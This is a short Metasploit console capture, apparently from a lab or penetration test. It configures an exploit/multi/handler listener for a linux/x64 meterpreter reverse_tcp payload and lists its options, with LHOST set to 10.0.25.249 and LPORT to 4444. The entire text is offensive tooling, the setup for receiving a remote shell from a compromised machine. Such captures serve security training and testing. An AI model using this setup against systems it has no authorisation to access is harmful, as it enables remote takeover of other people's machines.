 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload payload/linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.25.249      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target